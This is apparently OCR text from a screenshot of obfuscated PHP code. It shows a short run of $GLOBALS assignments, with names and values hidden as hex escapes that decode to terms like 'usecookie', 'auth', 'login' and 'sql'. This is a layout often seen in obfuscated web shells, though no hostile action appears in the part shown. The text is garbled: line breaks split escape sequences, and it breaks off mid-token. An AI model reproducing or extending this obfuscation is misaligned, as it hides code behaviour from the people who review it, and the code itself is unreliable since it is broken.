
\x63a\x70\x73\x74wis"
]=
"\x63\x6f\x75\x6e\x74
2"
;${
"GLO\x42A\x4cS"
}[
"\x66whii\x6cm"
]=
"\x63
\x6fu\x6e\x74\x31"
;${
"\x47\x4c\x4f\x42\x41L
\x53"
}[
"rv\x68\x68\x76\x70oc\x71"
]=
"\x75sec
\x6f\x6f\x6bi\x65"
;${
"\x47\x4c\x4f\x42A\x4c
S"
}[
"ml\x6e\x66\x65\x71bk\x73"
]=
"u\x72\x6
c"
;${
"\x47\x4c\x4f\x42AL\x53"
}[
"q\x6b\x66a\x
72j\x64\x62\x6a\x69\x70"
]=
"\x70os\x74"
;${
"\x
47\x4cOB\x41\x4cS"
}[
"v\x71\x6c\x74\x79t\x64
\x6d\x7a\x64\x6c"
]=
"c\x68"
;${
"GL\x4fB\x41\x4
c\x53"
}[
"\x6b\x65fgmw"
]=
"fo\x6f\x74\x65
r"
;${
"G\x4cO\x42\x41L\x53"
}[
"bv\x64c\x65v\x7
8p"
]=
"\x68\x65\x61\x64\x65\x72"
;${
"GL\x4f\x4
2\x41\x4c\x53"
}[
"\x76i\x67\x65\x6fki\x65v\x6
7"
]=
"s\x74yle"
;${
"GLO\x42\x41LS"
}[
"\x73\x64
\x61\x71\x6c\x71\x6a\x64"
]=
"\x61\x75t\x6
8"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"b\x66\x6f
\x66gw\x75\x6b\x70\x71\x75"
]=
"\x61u\x74\x6
8"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"d\x67\x6d
\x6b\x6e\x6d\x64y"
]=
"\x6co\x67in"
;${
"\x47\x4
c\x4f\x42\x41LS"
}[
"\x67\x6ah\x77\x77\x68\x64
\x71"
]=
"\x72\x6f\x77"
;${
"GLO\x42\x41LS"
}[
"aw
pa\x73\x74\x70\x63"
]=
"sql"
;${
"\x47\x4c\x4f\x
42\x41L\x53"
}[
"\x6b\x64h\x77\x7a\x72\x71h"
]
=
"\x72e\x73\x75\x6c\x74"
;${
"\x47\x4cO\x42\x4